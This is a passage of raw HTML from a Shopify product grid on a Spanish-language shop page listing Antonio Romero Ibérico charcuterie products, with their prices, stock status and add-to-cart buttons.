          src="//arcimports.ca/cdn/shop/products/I2_512x490.png?v=1670359367"
        

        alt="ANTONIO ROMERO &quot;Vela Chorizo Ibérico&quot; Ibérico Pork Chorizo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/I2_512x490.png?v=1670359367 1x, //arcimports.ca/cdn/shop/products/I2_1024x980.png?v=1670359367 2x, //arcimports.ca/cdn/shop/products/I2_1536x1470.png?v=1670359367 3x, //arcimports.ca/cdn/shop/products/I2_1997x1911.png?v=1670359367 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/I2_512x490.png?v=1670359367"
    
    alt="ANTONIO ROMERO &quot;Vela Chorizo Ibérico&quot; Ibérico Pork Chorizo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/I2_{size}.png?v=1670359367"
      data-rimg-max="2000x1912"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='490'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/I1_512x519.jpg?v=1670031544"
        

        alt="ANTONIO ROMERO &quot;Vela Chorizo Ibérico&quot; Ibérico Pork Chorizo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/I1_512x519.jpg?v=1670031544 1x, //arcimports.ca/cdn/shop/products/I1_1024x1038.jpg?v=1670031544 2x, //arcimports.ca/cdn/shop/products/I1_1536x1557.jpg?v=1670031544 3x, //arcimports.ca/cdn/shop/products/I1_1971x1998.jpg?v=1670031544 3.85x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/I1_512x519.jpg?v=1670031544"
    
    alt="ANTONIO ROMERO &quot;Vela Chorizo Ibérico&quot; Ibérico Pork Chorizo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/I1_{size}.jpg?v=1670031544"
      data-rimg-max="1976x2000"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='519'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g" data-product-page-link>
            ANTONIO ROMERO "Vela Chorizo Ibérico" Ibérico Pork Chorizo 180g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--high
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      
        En stock
      
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    1
                    
                      Revisar
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>For those who believe great charcuterie needs no complicated ingredients.
Crafted from select Ibérico pork and cured slowly in the mountain air of ...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $12.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$12.70</span>
        -
        <span class="money price__current--max" data-price-max>$12.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $12.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="45998098415828"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/SalchichonVelita2_512x512.png?v=1670446332"
        

        alt="ANTONIO ROMERO &quot;Vela Salchichón Ibérico&quot; Ibérico Pork Salami - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/SalchichonVelita2_512x512.png?v=1670446332 1x, //arcimports.ca/cdn/shop/products/SalchichonVelita2_1024x1024.png?v=1670446332 2x, //arcimports.ca/cdn/shop/products/SalchichonVelita2_1075x1075.png?v=1670446332 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/SalchichonVelita2_512x512.png?v=1670446332"
    
    alt="ANTONIO ROMERO &quot;Vela Salchichón Ibérico&quot; Ibérico Pork Salami - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/SalchichonVelita2_{size}.png?v=1670446332"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/SalchichonVelita1_512x512.png?v=1670444456"
        

        alt="ANTONIO ROMERO &quot;Vela Salchichón Ibérico&quot; Ibérico Pork Salami - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/SalchichonVelita1_512x512.png?v=1670444456 1x, //arcimports.ca/cdn/shop/products/SalchichonVelita1_1024x1024.png?v=1670444456 2x, //arcimports.ca/cdn/shop/products/SalchichonVelita1_1075x1075.png?v=1670444456 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/SalchichonVelita1_512x512.png?v=1670444456"
    
    alt="ANTONIO ROMERO &quot;Vela Salchichón Ibérico&quot; Ibérico Pork Salami - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/SalchichonVelita1_{size}.png?v=1670444456"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy" data-product-page-link>
            ANTONIO ROMERO "Vela Salchichón Ibérico" Ibérico Pork Salami 180g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $13.10
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$13.10</span>
        -
        <span class="money price__current--max" data-price-max>$13.10</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $13.10
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>A classic Spanish salami, made from prized Ibérico pork.
This narrow-cut vela salchichón is cured slowly for 45 days in natural drying rooms, allow...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $13.10
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$13.10</span>
        -
        <span class="money price__current--max" data-price-max>$13.10</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $13.10
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="45998100054228"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/torreon-lomito-de-bellota-iberico-350-450g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/torreon-lomito-de-bellota-iberico-350-450g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_512x512.png?v=1670633007"
        

        alt="ANTONIO ROMERO &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_512x512.png?v=1670633007 1x, //arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_1024x1024.png?v=1670633007 2x, //arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_1075x1075.png?v=1670633007 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_512x512.png?v=1670633007"
    
    alt="ANTONIO ROMERO &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/LomitoIbericodebellota_1_{size}.png?v=1670633007"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/D1_512x406.png?v=1670633007"
        

        alt="ANTONIO ROMERO &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/D1_512x406.png?v=1670633007 1x, //arcimports.ca/cdn/shop/products/D1_1024x812.png?v=1670633007 2x, //arcimports.ca/cdn/shop/products/D1_1536x1218.png?v=1670633007 3x, //arcimports.ca/cdn/shop/products/D1_1946x1543.png?v=1670633007 3.8x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/D1_512x406.png?v=1670633007"
    
    alt="ANTONIO ROMERO &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/D1_{size}.png?v=1670633007"
      data-rimg-max="1949x1544"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='406'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/torreon-lomito-de-bellota-iberico-350-450g" data-product-page-link>
            ANTONIO ROMERO "Lomito Ibérico de Bellota" Acorn-fed Ibérico Pork Loin
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $91.20
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$91.20</span>
        -
        <span class="money price__current--max" data-price-max>$91.20</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $91.20
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--high
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      
        En stock
      
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC I...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/torreon-lomito-de-bellota-iberico-350-450g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $91.20
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$91.20</span>
        -
        <span class="money price__current--max" data-price-max>$91.20</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $91.20
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="43545320947924"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/G2_512x505.jpg?v=1670359351"
        

        alt="ANTONIO ROMERO &quot;Morcilla Ibérica&quot; Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/G2_512x505.jpg?v=1670359351 1x, //arcimports.ca/cdn/shop/products/G2_1024x1010.jpg?v=1670359351 2x, //arcimports.ca/cdn/shop/products/G2_1536x1515.jpg?v=1670359351 3x, //arcimports.ca/cdn/shop/products/G2_1997x1970.jpg?v=1670359351 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/G2_512x505.jpg?v=1670359351"
    
    alt="ANTONIO ROMERO &quot;Morcilla Ibérica&quot; Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/G2_{size}.jpg?v=1670359351"
      data-rimg-max="2000x1970"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='505'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/G1_1_512x453.jpg?v=1670022891"
        

        alt="ANTONIO ROMERO &quot;Morcilla Ibérica&quot; Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/G1_1_512x453.jpg?v=1670022891 1x, //arcimports.ca/cdn/shop/products/G1_1_1024x906.jpg?v=1670022891 2x, //arcimports.ca/cdn/shop/products/G1_1_1536x1359.jpg?v=1670022891 3x, //arcimports.ca/cdn/shop/products/G1_1_1997x1767.jpg?v=1670022891 3.9x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/G1_1_512x453.jpg?v=1670022891"
    
    alt="ANTONIO ROMERO &quot;Morcilla Ibérica&quot; Ibérico Pork Black Pudding 400g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
